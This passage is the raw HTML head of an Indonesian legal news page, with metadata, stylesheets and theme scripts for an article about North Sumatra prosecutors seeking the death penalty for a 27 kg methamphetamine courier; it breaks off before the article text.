

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://majalahukum.com/jpu-sumut-tuntut-kurir-sabu-27kg-pidana-hukuman-mati/
body_size: 30384
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://majalahukum.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://majalahukum.com/wp-content/uploads/2023/12/PAVICONMAJALAHUKUM.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="xdh4LTrNqWk08_qp07pnt3oj3j-J6MasH9WtytlWyzk" />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>JPU Sumut Tuntut Kurir Sabu 27kg Pidana Hukuman Mati - MajalaHukum %</title>
	<meta name="description" content="Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum" />
	<link rel="canonical" href="https://majalahukum.com/jpu-sumut-tuntut-kurir-sabu-27kg-pidana-hukuman-mati/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="JPU Sumut Tuntut Kurir Sabu 27kg Pidana Hukuman Mati - MajalaHukum %" />
	<meta property="og:description" content="Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum" />
	<meta property="og:url" content="https://majalahukum.com/jpu-sumut-tuntut-kurir-sabu-27kg-pidana-hukuman-mati/" />
	<meta property="og:site_name" content="MajalaHukum" />
	<meta property="article:publisher" content="https://facebook.com/majalahukum" />
	<meta property="article:published_time" content="2023-08-22T02:18:35+00:00" />
	<meta property="og:image" content="https://i0.wp.com/majalahukum.com/wp-content/uploads/2023/08/JPU-Sumut-Tuntut-Kurir-Sabu-27kg-Pidana-Hukuman-Mati.jpg?fit=880%2C495&ssl=1" />
	<meta property="og:image:width" content="880" />
	<meta property="og:image:height" content="495" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaktur02" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@majalahukum" />
	<meta name="twitter:site" content="@majalahukum" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Redaktur02" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://majalahukum.com/jpu-sumut-tuntut-kurir-sabu-27kg-pidana-hukuman-mati/","url":"https://majalahukum.com/jpu-sumut-tuntut-kurir-sabu-27kg-pidana-hukuman-mati/","name":"JPU Sumut Tuntut Kurir Sabu 27kg Pidana Hukuman Mati - MajalaHukum %","isPartOf":{"@id":"https://majalahukum.com/#website"},"primaryImageOfPage":{"@id":"https://majalahukum.com/jpu-sumut-tuntut-kurir-sabu-27kg-pidana-hukuman-mati/#primaryimage"},"image":{"@id":"https://majalahukum.com/jpu-sumut-tuntut-kurir-sabu-27kg-pidana-hukuman-mati/#primaryimage"},"thumbnailUrl":"https://majalahukum.com/wp-content/uploads/2023/08/JPU-Sumut-Tuntut-Kurir-Sabu-27kg-Pidana-Hukuman-Mati.jpg","datePublished":"2023-08-22T02:18:35+00:00","author":{"@id":"https://majalahukum.com/#/schema/person/bc2680a63c8dee4260a258b0380385d1"},"description":"Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum","breadcrumb":{"@id":"https://majalahukum.com/jpu-sumut-tuntut-kurir-sabu-27kg-pidana-hukuman-mati/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://majalahukum.com/jpu-sumut-tuntut-kurir-sabu-27kg-pidana-hukuman-mati/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://majalahukum.com/jpu-sumut-tuntut-kurir-sabu-27kg-pidana-hukuman-mati/#primaryimage","url":"https://majalahukum.com/wp-content/uploads/2023/08/JPU-Sumut-Tuntut-Kurir-Sabu-27kg-Pidana-Hukuman-Mati.jpg","contentUrl":"https://majalahukum.com/wp-content/uploads/2023/08/JPU-Sumut-Tuntut-Kurir-Sabu-27kg-Pidana-Hukuman-Mati.jpg","width":880,"height":495,"caption":"JPU Sumut Tuntut Kurir Sabu 27kg Pidana Hukuman Mati -- Doc.antar foto/sumber"},{"@type":"BreadcrumbList","@id":"https://majalahukum.com/jpu-sumut-tuntut-kurir-sabu-27kg-pidana-hukuman-mati/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://majalahukum.com/"},{"@type":"ListItem","position":2,"name":"JPU Sumut Tuntut Kurir Sabu 27kg Pidana Hukuman Mati"}]},{"@type":"WebSite","@id":"https://majalahukum.com/#website","url":"https://majalahukum.com/","name":"MajalaHukum","description":"Berita Praktik Hukum dan Artikel Para Praktisi Hukum","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://majalahukum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://majalahukum.com/#/schema/person/bc2680a63c8dee4260a258b0380385d1","name":"Redaktur02","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://majalahukum.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&d=mm&r=g","caption":"Redaktur02"},"url":"https://majalahukum.com/author/redaktur02/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://majalahukum.com/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://majalahukum.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://majalahukum.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xz' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/travel/demo_style.css?ver=5.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.0.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Tampilkan info lebih lanjut";
var tds_show_less_info="Tampilkan lebih sedikit info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/majalahukum.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.2";
var td_get_template_directory_uri="https:\/\/majalahukum.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Nama pengguna salah!";
var td_email_user_empty="Email atau nama pengguna kosong!";
var td_pass_empty="Lulus kosong!";
var td_pass_pattern_incorrect="Pola lulus tidak valid!";
var td_retype_pass_incorrect="Mengetik ulang pass salah!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="c8445bc671";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_reset_pass_empty="Silakan masukkan kata sandi baru sebelum melanjutkan.";
var td_reset_pass_confirm_empty="Harap konfirmasi kata sandi baru sebelum melanjutkan.";
var td_reset_pass_not_matching="Harap pastikan kata sandinya cocok.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUSIF';
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://majalahukum.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://majalahukum.com/category/pidana-ekonomi/",
                    "name": "Pidana Khusus"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://majalahukum.com/jpu-sumut-tuntut-kurir-sabu-27kg-pidana-hukuman-mati/",
                    "name": "JPU Sumut Tuntut Kurir Sabu 27kg Pidana Hukuman Mati"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" sizes="32x32" />
<link rel="icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" />
<meta name="msapplication-TileImage" content="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
